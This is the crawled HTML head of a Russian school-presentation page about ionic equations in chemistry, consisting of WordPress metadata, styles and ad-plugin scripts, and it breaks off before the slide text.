

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/himija/ionnyie_uravnieniia.html
body_size: 31498
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация по химии - Ионные уравнения</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Ионные уравнения Автор: учитель химии МКОУ «Касторенская СОШ №1», п.г.т. Касторное Парамонов А.Ю., 2014 Слайд №2 Цели урока: 1)Познакомить" />
	<link rel="canonical" href="https://volna.org/himija/ionnyie_uravnieniia.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация по химии - Ионные уравнения" />
	<meta property="og:description" content="Слайд №1 Ионные уравнения Автор: учитель химии МКОУ «Касторенская СОШ №1», п.г.т. Касторное Парамонов А.Ю., 2014 Слайд №2 Цели урока: 1)Познакомить" />
	<meta property="og:url" content="https://volna.org/himija/ionnyie_uravnieniia.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T07:34:05+00:00" />
	<meta property="article:modified_time" content="2014-12-17T09:03:48+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/himija/ionnyie_uravnieniia.html#article","isPartOf":{"@id":"https://volna.org/himija/ionnyie_uravnieniia.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Ионные уравнения","datePublished":"2014-11-17T07:34:05+00:00","dateModified":"2014-12-17T09:03:48+00:00","mainEntityOfPage":{"@id":"https://volna.org/himija/ionnyie_uravnieniia.html"},"wordCount":371,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/himija/ionnyie_uravnieniia.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia0.png","articleSection":["Химия"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/himija/ionnyie_uravnieniia.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/himija/ionnyie_uravnieniia.html","url":"https://volna.org/himija/ionnyie_uravnieniia.html","name":"Презентация по химии - Ионные уравнения","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/himija/ionnyie_uravnieniia.html#primaryimage"},"image":{"@id":"https://volna.org/himija/ionnyie_uravnieniia.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia0.png","datePublished":"2014-11-17T07:34:05+00:00","dateModified":"2014-12-17T09:03:48+00:00","description":"Слайд №1 Ионные уравнения Автор: учитель химии МКОУ «Касторенская СОШ №1», п.г.т. Касторное Парамонов А.Ю., 2014 Слайд №2 Цели урока: 1)Познакомить","breadcrumb":{"@id":"https://volna.org/himija/ionnyie_uravnieniia.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/himija/ionnyie_uravnieniia.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/himija/ionnyie_uravnieniia.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/ionnyie_uravnieniia0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/himija/ionnyie_uravnieniia.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Химия","item":"https://volna.org/himija"},{"@type":"ListItem","position":4,"name":"Ионные уравнения"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Ионные уравнения&raquo;" href="https://volna.org/himija/ionnyie_uravnieniia.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"7a5f7715ec","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/10688" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fhimija%2Fionnyie_uravnieniia.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fhimija%2Fionnyie_uravnieniia.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
